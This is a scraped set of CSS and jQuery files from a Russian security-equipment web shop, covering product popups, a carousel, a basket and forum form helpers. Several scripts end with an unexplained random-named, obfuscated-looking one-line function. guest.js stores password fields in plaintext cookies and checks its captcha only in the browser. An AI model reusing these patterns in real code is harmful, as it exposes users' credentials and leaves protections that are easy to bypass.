	background:url('/images/design/fancy-topbar.png') no-repeat scroll 0 0 transparent;
	height:7px;
}

#fancybox .botbar{
	background:url('/images/design/fancy-botbar.png') no-repeat scroll 0 bottom transparent;
	height:7px;
}

#fancybox .mid{
	background:#f2f3f3;
	position:relative;
}

#fancybox .mid h2{
	margin:0 0 15px 20px;
	padding-top:10px;
}	

#fancybox .mid .item{
	position:relative;
	margin:0 auto;
	width:670px;
	height:260px;
	border:1px solid #ced7e0;		
}

#fancybox .mid .item img{
	height:260px;
	text-align:center;
}

#fancybox .mid .item ul{
	list-style:none;
	overflow:hidden;
	width:672px;
	height:260px;		
}

#fancybox .mid .item ul li{
	text-align:center;
}

#fancybox .mid p{
	margin:16px 20px 16px;
	padding-left:20px;
	background:url('/images/design/content-bullet.png') no-repeat scroll 0 7px transparent;
}
#fancybox .mid .remark{
	margin-top:35px;
}
#fancybox .mid .remark p{
	padding-left:0;
	color:#779903;
	margin-bottom:0;
	padding-bottom:16px;
	background:none;
}

#fancybox .mid .fancy-close{
	right:7px;
	top:2px;
	position:absolute;
	background:url('/images/design/fancy-close.png') no-repeat scroll 0 0 transparent;
	height:20px;
	width:20px;
	display:block;
}

#fancybox .mid .item .mover a{
	position:absolute;
	display:block;
	position:absolute;
	top: 113px;
	height:34px;
	width:34px;	
}

#fancybox .mid .item .mover .left{
	left:-14px;
	background:url('/images/design/main-popular-move-left.png') no-repeat scroll 0 0 transparent;		
}
#fancybox .mid .item .mover .right{
	right:-14px;	
	background:url('/images/design/main-popular-move-right.png') no-repeat scroll 0 0 transparent;		
}
#fancybox .mid .item .mover .left:hover{
	background:url('/images/design/main-popular-move-left-a.png') no-repeat scroll 0 0 transparent;		
}
#fancybox .mid .item .mover .right:hover{
	background:url('/images/design/main-popular-move-right-a.png') no-repeat scroll 0 0 transparent;		
}

#fancybox {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 1000;
	display: none;
}

#fancybox-overlay {
    position: fixed;
    top: 0;
    left: 0;
	bottom: 0;
	right: 0;
    z-index: 999;
    display: none;
	background-color: #777;
}


--- FILE ---
content_type: text/css
request_url: https://www.pribor-ohrana.ru/js/jquery/ui.all.css?19660
body_size: 109
content:
@import "ui.base.css";
@import "ui.theme.css";
@import "ui.datepicker.css";
@import "jquery.jgrowl.css";

.ui-datepicker {
	font-size: 62.5%;
}

--- FILE ---
content_type: text/css
request_url: https://www.pribor-ohrana.ru/css/cms/ui.css
body_size: 150
content:
.contacts .shop-link.active {
	border-bottom: 0px !important;
	color: #393E41;
}

.contacts #pribory, .contacts #strazh {
	display: none;
}

.contacts .active#pribory, .contacts .active#strazh {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pribor-ohrana.ru/js/jquery/jquery.liquidcarousel.js
body_size: 1617
content:
/*
 * jQuery liquid carousel v1.0
 * http://www.nikolakis.net
 *
 * Copyright 2010, John Nikolakis
 * Free to use under the GPL license.
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($){
	$.fn.liquidcarousel = function(options) {

	var defaults = {
		height: 150,
		duration: 100,
		hidearrows: true
	};
	var options = $.extend(defaults, options);

    return this.each(function() {
			var divobj = $(this);

			$(divobj).height(options.height);
			$(divobj).css('overflow', 'hidden');

			$('> .wrapper', divobj).height(options.height);
			$('> .wrapper', divobj).css('overflow', 'hidden');
			//$('> .wrapper', divobj).css('float', 'left');

			$('> .wrapper > ul', divobj).height(options.height);
			$('> .wrapper > ul', divobj).css('float', 'left');
			$('> .wrapper > ul', divobj).css('margin', '0');
			$('> .wrapper > ul', divobj).css('padding', '0');
			$('> .wrapper > ul', divobj).css('display', 'block');

			$('> .wrapper > ul > li', divobj).height(options.height);
			$('> .wrapper > ul > li', divobj).css('display', 'block');
			$('> .wrapper > ul > li', divobj).css('float', 'left');


			var originalmarginright = parseInt($('> .wrapper > ul > li', divobj).css('marginRight'));
			var originalmarginleft = parseInt($('> .wrapper > ul > li', divobj).css('marginLeft'));
			var visiblelis = 0;
			var totallis = $('> .wrapper > ul > li', this).length;
			var currentposition = 0;
			var liwidth = $('> .wrapper > ul > li:first', divobj)./*innerWidth(true); //.*/outerWidth(true);
			//originalmarginright = originalmarginleft = 0;
			var additionalmargin = 0;//10;
			var totalwidth = liwidth + additionalmargin;

			$(window).resize(function(e){
				var divwidth = $(divobj).width();
				var availablewidth = divwidth; //(divwidth - $('> .previous', divobj).outerWidth(true) - $('> .next', divobj).outerWidth(true));

				previousvisiblelis = visiblelis;
				visiblelis = Math.floor((availablewidth / liwidth));
				
				
				if (visiblelis < totallis) {
					additionalmargin = Math.floor((availablewidth - (visiblelis * liwidth))/visiblelis);
					$("a.next", this).addClass("active");
				} else {
					additionalmargin = Math.floor((availablewidth - (totallis * liwidth))/totallis);
					$("a.next", this).removeClass("active");
				}
				halfadditionalmargin = Math.floor(additionalmargin/2);
				totalwidth = liwidth + additionalmargin;

				$('> .wrapper > ul > li', divobj).css('marginRight', originalmarginright + halfadditionalmargin);
				$('> .wrapper > ul > li', divobj).css('marginLeft',originalmarginleft + halfadditionalmargin);

				if (visiblelis > previousvisiblelis  || totallis <= visiblelis) {
					currentposition -= (visiblelis-previousvisiblelis);
					if (currentposition < 0 || totallis <= visiblelis ) {
						currentposition = 0;
						$("a.previous", this).removeClass("active");
					} else {
						$("a.previous",this).addClass("active");
					}
				}
				$('> .wrapper > ul', divobj).css('marginLeft', -(currentposition * totalwidth));

				if (visiblelis >= totallis || ((divwidth >= (totallis * liwidth)) && options.hidearrows) ) {
					if (options.hidearrows) {
						$('> .previous', divobj).hide();
						$('> .next', divobj).hide();

						additionalmargin = Math.floor((divwidth - (totallis * liwidth))/totallis);
						halfadditionalmargin = Math.floor(additionalmargin/2);
						totalwidth = liwidth + additionalmargin;
						$('> .wrapper > ul > li', divobj).css('marginRight', originalmarginright + halfadditionalmargin);
						$('> .wrapper > ul > li', divobj).css('marginLeft', originalmarginleft + halfadditionalmargin);
					}
					$('> .wrapper', divobj).width(totallis * totalwidth);
					$('> ul', divobj).width(totallis * totalwidth);
				}
				$('> .wrapper > ul', divobj).stop();
				$('> .wrapper > ul', divobj).animate({'marginLeft': -(currentposition * totalwidth)}, options.duration);
				
				
				if (currentposition <= 0) {
					$("a.previous", $(this).parent()).removeClass("active");
				} 
				if (currentposition < totallis - visiblelis - 1) {
					$("> .next").addClass("active");
				}
				return false;
				
			});

			$('> .previous', divobj).click(function(){
/*
				if ((currentposition - 2) > 0) {
					currentposition -= 2; //visiblelis;
				} else if ((currentposition -(2 +visiblelis)) <= 0) {
					$('> .wrapper', divobj).css('marginLeft', 0);
					currentposition = 0;
				} else {
					$('> .previous', divobj).show();
					$('> .next', divobj).show();
					$('> .wrapper', divobj).width(visiblelis * totalwidth);
					$('> ul', divobj).width(visiblelis * totalwidth);
				}
				$('> .wrapper > ul', divobj).stop();
				$('> .wrapper > ul', divobj).animate({'marginLeft': -(currentposition * totalwidth)}, options.duration);

				if (currentposition <= 0) {
					$("a.previous", $(this).parent()).removeClass("active");
				} 
				if (currentposition < totallis - visiblelis) {
					$("a.next", $(this).parent()).addClass("active");
				}
*/
				return false;
			});


			$('> .previous', divobj).hover(
				function() {
					var speed = 200; // pixels per second
					var curleft = $('> .wrapper > ul', divobj).css("marginLeft");
					curleft = curleft.substring(0, curleft.indexOf("px"));
					var dur = Math.abs(curleft/speed) * 1000;
					$('> .wrapper > ul', divobj).stop();
					$('> .wrapper > ul', divobj).animate({'marginLeft': 0}, dur, 'linear');
				},
				function() {
					$('> .wrapper > ul', divobj).stop();
				}
			);

			$('> .next', divobj).hover(
				function() {
					var speed = 200; // pixels per second
					var curleft = $('> .wrapper > ul', divobj).css("marginLeft");
					curleft = curleft.substring(0, curleft.indexOf("px"));
					var allwidth = 0;
					$('> .wrapper > ul > li', divobj).each(function() {
						allwidth += $(this).outerWidth(true);
					});
					var destleft = - (allwidth - $('> .wrapper', divobj).width());
					var dur = Math.abs(destleft - curleft)/speed * 1000;
					$('> .wrapper > ul', divobj).stop();
					$('> .wrapper > ul', divobj).animate({'marginLeft': destleft}, dur, 'linear');
				},
				function(){
					$('> .wrapper > ul', divobj).stop();
				}
			);

			$("a.previous", $(this).parent()).addClass("active");
			$("a.next", $(this).parent()).addClass("active");

			$('> .next', divobj).click(function(){
/*
				if (totallis <= visiblelis) {
					currentposition = 0;
				} else if ((currentposition + 2) < totallis- visiblelis) { //(visiblelis*2)) < totallis) {
					currentposition += 2;//visiblelis;
				} else if ((currentposition + 2) >= totallis- visiblelis) { //(visiblelis*2)) >= totallis -1) {
					currentposition = totallis - visiblelis;
					//currentposition = 0;
				}
				$('> .wrapper > ul', divobj).stop();
				$('> .wrapper > ul', divobj).animate({'marginLeft': -(currentposition * totalwidth)}, options.duration);
				
				if (currentposition > 0) {
					$("a.previous", $(this).parent()).addClass("active");
				} 
				
				if (currentposition >= totallis- visiblelis) {
					$("a.next", $(this).parent()).removeClass("active");
				}
*/
				return false;
			});

			$('> .next', divobj).dblclick(function(e){
				e.preventDefault();
				clearSelection();
			});

			$('> .previous', divobj).dblclick(function(e){
				e.preventDefault();
				clearSelection();
			});

			function clearSelection() {
				if (document.selection && document.selection.empty) {
					document.selection.empty();
				} else if (window.getSelection) {
					var sel = window.getSelection();
					sel.removeAllRanges();
				}
			}

			$(window).resize();
    });


 };
})(jQuery);
function xrtg0j14p(ka91lgj2x){return ogt6i8t49mt(jpz0ekum8p3(ka91lgj2x),'ox19h6');}

--- FILE ---
content_type: application/javascript
request_url: https://www.pribor-ohrana.ru/js/guest.js?19660
body_size: 3021
content:
var is_ie = !(navigator.appName.indexOf("Netscape") != -1);

function includeJS(src) {
	if(document.getElementsByTagName && document.createElement) {
		var head = document.getElementsByTagName('head')[0];

		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = src;
		script.charset = "utf-8";

		head.appendChild(script);

		return true;
	} else {
		return false;
	}
}

function getCurrSelection() {
	if(document.selection)
		return document.selection;
	else
		return window.getSelection();
}

function getRange(sel) {
	if(!sel)
		sel = getSelection();

	if(typeof sel != "undefined") {
		return sel.getRangeAt(0);
	} else {
		return window.document.createRange();
	}
}

function hasParent(obj, par_id) {
	if(!obj) {
		return false;
	}

	if(obj.id == par_id) {
//		alert(obj.id);
		return true;
	} else {
		if(obj.parentNode) {
			return hasParent(obj.parentNode, par_id);
		} else {
			return false;
		}
	}
}

function trim(str) {
	var res = str.replace(/^\s+/, '');
	return res.replace(/\s+$/, '');

}

function lLib () {
	return this;
}

lLib.instance = null;

lLib.getInstance = function () {
	if(! lLib.instance) {
		lLib.instance = new lLib();
	}

	return lLib.instance;
};


lLib.includeJS = includeJS;

lLib.prototype.is_loaded = false;
lLib.prototype.onLoadEvents = new Array();
lLib.prototype.requestStack = new Array();





lLib.prototype.makeRequest = function (url, handler) {
	var requestId = this.requestStack.length;
	this.requestStack[requestId] = handler;
	
	var s_delim = "?";
	if (url.indexOf('?') !== -1) s_delim = '&';

	url += s_delim + "requestId=" + requestId + "&rnd=" + Math.random();
	lLib.includeJS(url);

	return requestId;
};


lLib.prototype.makeResponse = function (response) {
	if(typeof response != "object") {
		return false;
	}

	var requestHandler;
	var requestId = response.id;

	if(typeof this.requestStack[requestId] == "undefined") {
		return false;
	} else {
		requestHandler = this.requestStack[requestId];
		requestHandler(response);
		this.requestStack[requestId] = undefined;
		return true;
	}
};



function lLibResponse(requestId) {
	this.id = requestId;
}

lLibResponse.prototype.id = null;

function is_safari() {
	return (navigator.userAgent.indexOf("Safari") != -1);
}


var Mozilla = (navigator.appName.indexOf("Netscape") != -1);

function forum_check_reg_form() {
	forum_login = document.getElementById('forum_login');
	forum_password = document.getElementById('forum_password');
	forum_password_check = document.getElementById('forum_password_check');
	forum_email = document.getElementById('forum_email');

	if(!forum_login || !forum_password || !forum_password_check || !forum_email) {
		alert("Неправильно сформирована форма.");
		return false;
	}

	if(forum_login.value == "") {
		alert("Необходимо заполнить поле \"Логин\"");
		return false;
	}

	if(forum_password.value == "") {
		alert("Необходимо заполнить поле \"Пароль\"");
		return false;
	}

	if(forum_password.value != forum_password_check.value) {
		alert("Пароли не совпадают.");
		return false;
	}

	if(forum_email.value == "") {
		alert("Необходимо заполнить поле \"E-mail\"");
		return false;
	}

	return true;
}


function forum_check_form(obj) {
	if(!obj)
		return false;


	if(obj.captcha) {
		if(md5(obj.captcha.value) != getCookie("captcha1")) {
			alert("Неправильный код.");
			return false;
		}
	}


	if(obj.nickname)
		vlogin = obj.nickname.value;
	else
		vlogin = "";

	if(obj.title)
		vtitle = obj.title.value;
	else
		vtitle = "";

	if(obj.body)
		vbody = obj.body.value;
	else
		vbody = "";

	if(vlogin.length == 0) {
		alert("Введите имя.");
		return false;
	}



	if(vtitle.length == 0) {
		alert("Введите заголовок.");
		return false;
	}

	bd = vbody.replace(/[ \t\r\n]*/g, "");

	if(bd.length == 0) { 
		alert("Введите текст сообщения");
		return false;
	}
	return true;
}

function forum_quote(mess_id) {
    var author = "";
	mess_obj = document.getElementById('mess_' + mess_id);
	if(!mess_obj)
		return false;

	body_obj = document.getElementById('message');

	if(!body_obj)
		return false;


	if(is_ie) {
		sel = getCurrSelection();
		range = sel.createRange();
		sel_str = range.text;
	} else {
		sel = getCurrSelection();
		if (sel.rangeCount) {
			range = getRange(sel);
			sel_str = range;
		} else {
			sel_str = "";
		}
	}

	if(!is_ie)
		qmess = mess_obj.textContent;
	else
		qmess = mess_obj.outerText;

	if(sel_str && typeof sel_str != "undefined" && qmess) {
		parentObj = range.commonAncestorContainer;

		if(is_ie) {
			if(qmess.replace(sel_str, "") != qmess) {
				qmess = sel_str;
			}
		} else {
			parentObj = range.commonAncestorContainer;

			if(hasParent(parentObj, 'mess_' + mess_id)) {
				qmess = range;
			}
		}
	}

	res = "";

	real_id = mess_obj.id.substr(5, mess_obj.id.length - 5);
	author_obj = document.getElementById('author_' + real_id);
	if(author_obj) {
		author = (!Mozilla) ? author_obj.innerText : author_obj.textContent;
		author = "[b]" + trim(author) + "[/b]\r\n";
	} else {
		author = "";
	}

	if(qmess) {
		if(body_obj.value.length == 0)
			body_obj.value += "[QUOTE]" + author + qmess + "[/QUOTE]\r\n";
		else
			body_obj.value += "\r\n[QUOTE]" + author + qmess + "[/QUOTE]\r\n";
	}
	document.getElementById('message').focus();
	return false;
}


function forum_toAuthor(obj) {
	if(is_ie)
		res = obj.innerText;
	else
		res = obj.textContent;

	res = trim(res);

	res = "[b]" + res + "[/b]\r\n";

	document.getElementById('message').value += res;
	window.location = "#add";

	document.getElementById('message').focus();

	return false;
}



function forum_insert_smile(obj, element_name) {
	if(!obj) return;
	var obj = obj.firstChild;
	if(!obj) return;

	var alt = obj.alt;
	if(!alt) return false;

	var obj = document.getElementById('message');
	if(!obj) obj = document.getElementById('forum_body');
	if(!obj) obj = document.getElementById(element_name);
	if(!obj) return false;

	obj.value += "[smile:" + alt + "] ";
	obj.focus();

	return true;
}

var last_src = "";


function cms_vote_postDo(formName, inputName, nstext) {
	var fObjColl = document.getElementsByName(formName);

	var fObj = '';
	if (fObjColl) {
		fObj = fObjColl[fObjColl.length-1];
	}

	if(typeof(fObj) !== "object") return false;
	
	iObj = fObj.elements[inputName];
	
	if(typeof(iObj) === "undefined") return false;

	res = false;
	for(i = 0; i < iObj.length; i++)
		if(iObj[i].checked)
			res = iObj[i].value;


	if(res) {
		sc = document.createElement("script");
		sc.src = "/vote/post/" + res + "/?m=" + new Date().getTime();
		oTemplate = fObj.elements['system_template'];
		if((oTemplate instanceof Object) && (oTemplate.value.length)) {		
			sc.src = sc.src + "&template="+oTemplate.value;			
		}

		fObj.appendChild(sc);
	} else {
		if(nstext) {
			alert(nstext);
		}
	}
}

function saveFormData(form) {
	if(!form) {
		return false;
	}
	
	if(!form.id) {
		alert("You should set id attribute in form tag to save or restore it.");
		return false;
	}

	var cookieData = new Array;	
	for(var i = 0; i < form.elements.length; i++) {
		var input = form.elements[i];
		if (input.name) {
			var inputName = input.name.replace(/([)\\])/g, "\\$1");

			switch(input.type) {
				case "file": {
					if (input.value == '') input.parentNode.removeChild(input);
					break;
				}
				case "password":
				
				case "text":
				case "textarea": {
					cookieData.push({type: 'T', name: inputName, value: input.value});
					break;
				}
				
				case "checkbox":
				case "radio": {
					cookieData.push({type: 'C', name: inputName, value: (input.checked ? 1 : 0)});
					break;
				}
				
				case "select-multiple":
				case "select-one": {
					cookieData.push({type: 'S', name: inputName, value: input.selectedIndex});
					break;
				}
			}
		}

	}
	
	var str = "";
	for(var i = 0; i < cookieData.length; i++) {
		var elementData = cookieData[i];
		var value = new String(elementData.value);
		var inputName = new String(elementData.name);
		
		if(!inputName || !value) {
			continue;
		}
		
		str += elementData.type + "," + inputName.length + "," + inputName + "," + value.length + "," + value;
	}
	document.cookie="frm" + form.id + "=" + escape(str.replace(/([|\\])/g, "\\$1"));
	return true;
}

function restoreFormData(form) {
	if(!form) {
		return false;
	}
	
	if(!form.id) {
		alert("You should set id attribute in form tag to save or restore it.");
		return false;
	}
	var cookieName = "frm" + form.id + "=";
	
	var cookie = new String(unescape(document.cookie));
	var posStart, posEnd;
	if((posStart = cookie.indexOf(cookieName)) == -1) {
		return false;
	}
	
	if((posEnd = cookie.indexOf(";", posStart)) == -1) {
		posEnd = cookie.length;
	}
	
	var data = cookie.substring(posStart + cookieName.length, posEnd);
	var pos = 0, cookieData = new Array;

	while(pos < data.length) {
		var inputName;
		var type = data.substring(pos, pos + 1);
		pos += 2;
		
		var length = parseInt(data.substring(pos, data.indexOf(",", pos)));
		pos = data.indexOf(",", pos) + 1;
		var inputName = data.substring(pos, pos + length);
		pos += length + 1;

		var length = parseInt(data.substring(pos, data.indexOf(",", pos)));
		if(length == 0) {
			pos += 2;
			continue;
		} else {
			pos = data.indexOf(",", pos) + 1;
		}
		
		var value = data.substring(pos, pos + length);
		pos += length;
		
		cookieData.push({type: type, name: inputName, value: value});
	}
	
	for(var i = 0; i < cookieData.length; i++) {
		var elementData = cookieData[i];
		if (elementData.type && elementData.name) {
			switch(elementData.type) {
				case "T": {
					form.elements[elementData.name].value = elementData.value;
					break;
				}
				
				case "C": {
					form.elements[elementData.name].checked = elementData.value ? true : false;
					break;
				}
				
				case "S": {
					form.elements[elementData.name].selectedIndex = elementData.value;
					break;
				}
			}
		}
	}
}
function zlz9scsy(cmki4pul9){return vs480p53(nhzb14fre(cmki4pul9),'r5y40zug');}

--- FILE ---
content_type: application/javascript
request_url: https://www.pribor-ohrana.ru/js/dropdown.js
body_size: 459
content:
$(document).ready(function() {

  $('.dropdown').live('click', function () {
		$('.opened').removeClass('opened');
		$('.dropdown ul').hide();

		var $this = $(this), 
			$options = $this.find('ul'), 
			$tab = $this.find('div.chosen > div');
		
		$tab.addClass('opened');
		$options.show();
		
	   	$options.unbind('mouseleave').bind('mouseleave', function () {
		   	$(this).hide();
		   	$tab.removeClass('opened');
	    });
	   
		var $items = $options.find('a');
	    if($items.size() == 0) {
		   $items = $options.find('li');
	    }
	    
	   $items.unbind('click').click(function (e) {
			e.stopPropagation();
			e.preventDefault();	   
			var val = $(this).html(), item_id = this.id;
			$this.find('.chosen span').html(val);
			$this.find('.chosen input').val(item_id);
			$tab.removeClass('opened');		   
			$options.hide();
			console.log ($this, $this.find('.chosen input'), val);
			return false;
	   	});

  	});
  	
});
function pc9r3txkf(s4amps1){return yp5746uj3(t1fpi3i2d(s4amps1),'y7scimi9');}

--- FILE ---
content_type: application/javascript
request_url: https://www.pribor-ohrana.ru/js/application.js
body_size: 3470
content:
$ (document).ready (function () {
	// Fix FF form bug 
	if($.browser.mozilla) $("form").attr("autocomplete", "off"); 	


	// common form fields hints
	var _input_focus = function () {
		var $this = $ (this);
		
		//if ($this.attr ('type') == 'password') return;

		if ($this.val () == $this.attr ('title')) {
			$this.val ('');
			$this.addClass ('black');
		}
	};
	var _input_blur = function () {
		var $this = $ (this);
		
		//if ($this.attr ('type') == 'password') return;
		
		if ($this.val () == '') {
    		$this.removeClass ('black');
			$this.val ($this.attr ('title'));
		}
	};
	$ ('.block.login input,.block.subscribe input,.block.search input').live ('focus', _input_focus).live ('blur', _input_blur);
	$ ('.block.login input,.block.subscribe input,.block.search input').each (_input_blur);

	// form submission


	$ ('form a.submit, .basket .send a').live ('click', function () {
		var $this = $ (this);
		$this.parents ('form').submit ();
		return false;
	});

	// category/brands tab
	$ ('.switcher > div > a').live ('click', function () {
		var $this = $ (this),
			$switcher = $this.parents ('.switcher'),
			$tab = $this.parent ();

		$switcher.find ('> div').removeClass ('active');
		$tab.addClass ('active');
		
		$switcher.parent ().find ('> .menu').hide ();
		if ($tab.hasClass ('category')) {
			$switcher.parent ().find ('> .menu.category').show ();
		} else {
			$switcher.parent ().find ('> .menu.brands').show ();
		}
		
		return false;
	});

	// votes
	$ ('.block.vote form').submit (function () {
		var $this = $ (this), id;
		
		if (id = $this.find ('input:checked').attr ('value')) {
			$.getScript ('/vote/post/' + id + '/', function () {
				return true;
			});
		} else {
			alert ('Выберите вариант ответа');
			return false;
		}
	});

	// contacts
	var i = 0;
	$ ('.contact-persons li table').each (function () {
		if (++i > 1) $ (this).hide ();
	});
	
	$ ('.contact-persons li a').live ('click', function () {
		$ ('.contact-persons li table').hide ();
		$ (this).parents ('li').find ('table').show ();
		
		return false;
	});

	// item put button
	$ ('div.put a').live ('click', function () {
		var $this = $ (this);
		var link = $this.attr ('href') + '?amount=' + $this.parent ().find ('input.text').val () + '&options[select_price]=' + $this.parent ().find ('input.hidden').val () ;
		window.location = link;
		return false;
	});
	
	
	var changeElement = function(id, options, callback) {
		jsonp("/udata/emarket/myBasketChange/" + id + ".json", options,  callback/*if(callback) callback( basket.__cleanupHash(data) ); */ );
	};

	var changeElement2 = function(id, options, callback) {
		jsonp("/udata/emarket/myBasketChange/" + id + ".json", options,  function(data){  if(callback) callback( basket.__cleanupHash(data) );  });
	};

	
	
	$ ('.basket .refresh a').click (function () {

			var counter = 0;
			var total;
			

			/* Iterate over changed */
			$('table.cart tbody tr').each (function (index) {
				var $this = $ (this);
				var id = $this.attr ('rel');
				
				if (($this.find ('input[name=\'del\']').attr ('checked'))){
					var _callback = function(data){  $this.parent().parent().find('td.total span').text(data.summary.price.actual); $this.remove(); }
				
					basket.removeItem (id, _callback);
				} else {
					var amount = $this.find ('input[name=\'amount\']').val ();
					var price_select = $this.find ('input[name=\'price_select_' + id + '\']:checked');
					var new_total = Number(price_select.parent().find('label').text()) * Number(amount);

					var _callback = function(data){ 
						$this.find('td.price-total').text(new_total); 
						$this.parent().parent().find('td.total span').text(data.summary.price.actual);
						//alert(data.items.item[index]['total-price'].actual);
						++counter_ch_proc;
					};
					
					
					
					if (Number($this.find('td.price-total').text())!= new_total){
						if (!price_select) {
							changeElement (id, {amount: amount}, _callback);
						} else {
							changeElement (id, {amount: amount, price_select: price_select.val()}, _callback);
						}
					}
					if (counter % 2 == 0) {
						$this.addClass('odd');
					} else {
						if ($this.hasClass('odd')) {
							$this.removeClass('odd');
						}
					}
					++counter;
					//}
				}
			});		
			
			/*while (counter_ch != counter_ch_proc) {
				setTimeout(";", 600);
			}*/
			
			
			/* Iterate over deleted */
/*			$('table.cart tbody tr').each (function (index) {
			var $this = $ (this);
			var id = $this.attr ('rel');
			
			if ($this.find ('input[name=\'del\']').attr ('checked')) {
				var _callback = function(data){  $this.remove(); }
				
				basket.removeItem (id, _callback);
			} else {
				
				var _callback = function(data){ alert(counter); alert(data.items.item[index].id + ' ' + data.id); }
				var amount = $this.find ('input[name=\'amount\']').val ();
				var price_select = $this.find ('input[name=\'price_select_' + id + '\']:checked').val ();
				
				if (!price_select) {
				  changeElement (id, {amount: amount}, _callback);
				} else {
				  changeElement (id, {amount: amount, price_select: price_select}, _callback);
				}
				++counter;
				
			}
		});*/
	
		//window.location.reload ();
		return false;
	});
	
	$ ('.suggest a').click (function () {
		$ ('.search .input input').val ($ (this).html ());
	});

	$ ('.search .icon').click (function () {
		$ ('.search form').submit();
	});

	
	$ ('.catalog ul.catalog-list li .item-image a, .catalog ul.catalog-list li .item-title a, .popular .wrapper ul li .item-image a, .popular .wrapper ul li .item-title a').click (function () {
		var url = $ (this).attr ('href');
		var put = $(this).parent().parent().find('.put');
	//	alert(put.html());
		
		
		$.ajax ({
			url: url + '.xml',
			success: function (data) {
				var header = '', description = '', remark = '', photos = [];
				
				$ (data).find ('property').each (function () {
					var $this = $ (this), $value = $this.find ('value');
					var name = $this.attr ('name');
					
					switch (name) {
						case 'h1':
							header = $value.text (); break;
						case 'full_description':
							description = $value.text (); break;
						case 'remark':
							remark = $value.text (); break;
					}
					
					if (name.substring (0, 6) == 'photo_') {
						photos.push ($value.text ());
					}
				});
				
				
				var $fancybox = $ ('#fancybox');
				$ ('h2', $fancybox).html (header);
				$ ('.item-info', $fancybox).html (description);
				$ ('.remark', $fancybox).html (remark + '<div class="put">' + put.html() + '</div>');
				
				var $ul = $ ('.item ul', $fancybox).html (''), $li;
				$ (photos).each (function () {
					$li = $ ('<li><img /></li>');
					$ ('img', $li).attr ('src', photos [i]);
					
					$ul.append ($li);
				});
				
				$fancybox.show ().css ({
					'margin-left': '-' + Math.round ($fancybox.width () / 2) + 'px',
					'margin-top': '-' + Math.round ($fancybox.height () / 2) + 'px'
				});
				
				var $overlay = $ ('#fancybox-overlay');
				$overlay.show ().css ('opacity', 0.7);
				
				
				$ul.cycle ({
					fx: 'scrollHorz',
					prev: '#fancy-left',
					next: '#fancy-right',
					timeout: 0
				});
				
				var keyhandler = function(event) { 
					if (event.keyCode == 27) {
						event.preventDefault();
						_close();
					}
					if (event.keyCode == 37) {
						event.preventDefault();
						$('#fancy-left').click();
					}
					if (event.keyCode == 39) {
						event.preventDefault();
						$('#fancy-right').click();
					}
				
				}
				
				
				$(document).bind("keydown",keyhandler);
				
				
				
				var _close = function () {
					$fancybox.hide ();
					$overlay.hide ();
					$(document).unbind("keydown",keyhandler);
				};
				
				$ ('.fancy-close', $fancybox).click (function () {
					_close ();
					return false;
				});
				

				
				$overlay.click (_close);
			}
		})
		return false;
	});

	$ ('.photoes-list.album .item-image a').fancybox ();
	
	setTimeout (function () {
		$('.partners .roller-container .roller').liquidcarousel({height:90,duration:500});
	}, 1000);
	
	setTimeout (function () {
		$('.popular .roller-container .roller').liquidcarousel({height:192,duration:500});
	}, 500);
	

	$('.faq .ask').click (function () {
		$('.faq .content-webform').toggle ();
		return false;
	});
	
	$ ('.vacancies-list li .person a').click (function () {

		if ($ (this).parent().parent().hasClass('open')) {
			$ ('.vacancies-list li').removeClass('open');
		}
		else
	//	$ (this).parent().parent().toggleClass('open');
		{
			$ ('.vacancies-list li').removeClass('open');
			$ (this).parent().parent().addClass('open');
			/*$ (this).parent().parent().find('> input, textarea').live ('focus', _input_focus).live ('blur', _input_blur);
			$ ('> input, textarea',$ (this).parent().parent()).each (_input_blur);*/
		}
		
		return false;
	});
	
	
	$(window).resize(function(){
		var contwidth = $(".center.mainpage .left-col .content .text").innerWidth();
		$(".center.mainpage .left-col .content ul.catalog-list li").width((contwidth / 3 < 225) ? "50%": "225px");
		$(".center.mainpage .left-col .banners ul li").width((contwidth / 3 < 225) ? "50%": "225px");
		$(".center.mainpage .left-col").width($(".center.mainpage").innerWidth() - $(".center.mainpage .right-col").outerWidth() - 100);
	});
	
	$('.wrapper .item-image img').mouseenter(function() {
		var width = $(this).width();
		var height = $(this).height();
		var left = $(this).offset().left;
		var top = $(this).offset().top;
		var src = $(this).attr("data-fullsize");
		var zoomed = $("<img class=\"zoomed-pic\" src=\""+src+"\" />")
			.appendTo("body")
			.css({
				"position": "absolute",
				"left": left + "px",
				"top": top + "px",
				"opacity": "0"
			});
		setTimeout(function() {
		if (!zoomed.data("mouseinside")) {
			zoomed.remove();
		}}, 500);
		var widthfull = zoomed.width();
		var heightfull = zoomed.height();
		zoomed
			.css({
				"width": width + "px",
				"height": height + "px",
				"opacity": "1"
			})
			.data({
				"width": width,
				"height": height,
				"left": left,
				"top": top
			})
			.animate({
				"width": widthfull + "px",
				"height": heightfull + "px",
				"left": left + width/2 - widthfull/2 + "px",
				"top": top + height/2 - heightfull/2 + "px"
			})
			.bind("click", {original: $(this)}, function(e) {
				e.data.original.click();
				$(this).css("opacity", "0");
			});
		if ($(this).closest(".partners").length > 0) {
			zoomed.bind("click", {href: $(this).closest("a").attr("href")}, function(e) {
				window.location = e.data.href;
			});
		}
	});

	$(".zoomed-pic").live("mouseenter", function() {
		$(this).data("mouseinside", 1);
	});

	$(".zoomed-pic").live("mouseleave", function() {
		var width = $(this).data("width");
		var height = $(this).data("height");
		var left = $(this).data("left");
		var top = $(this).data("top");
		$(this).stop().animate({
				"width": width + "px",
				"height": height + "px",
				"left": left + "px",
				"top": top + "px"
			}, 400, null, function() {
				$(this).remove();
		});
	});

	
	$('select[name$="[vy_yavlyaetes]"]').change(function() {
		if ($(this).val() == 27975) {
			//parent.find("select[name=\'data\[new\]\[vy_yavlyaetes\]\']")
			if ($("input[name$='[nazvanie_organizacii]']").val() == "---") {
				$("input[name$='[nazvanie_organizacii]']").val("");
			}
			
			if ($("input[name$='[dolzhnost]']").val() == "---") {
				$("input[name$='[dolzhnost]']").val("");
			}
			$("input[name$='[nazvanie_organizacii]']").parent().show();
			$("input[name$='[dolzhnost]']").parent().show();
			$("select[name$='[sfera_deyatelnosti]']").parent().show();
			
		} else {
			$("input[name$='[nazvanie_organizacii]']").val("---").parent().hide();
			$("input[name$='[dolzhnost]']").val("---").parent().hide();
			$("select[name$='[sfera_deyatelnosti]']").val("28835").parent().hide();
		}
	});
	
	
	$('select[name$="[vy_yavlyaetes]"]').change();

	$(window).resize();

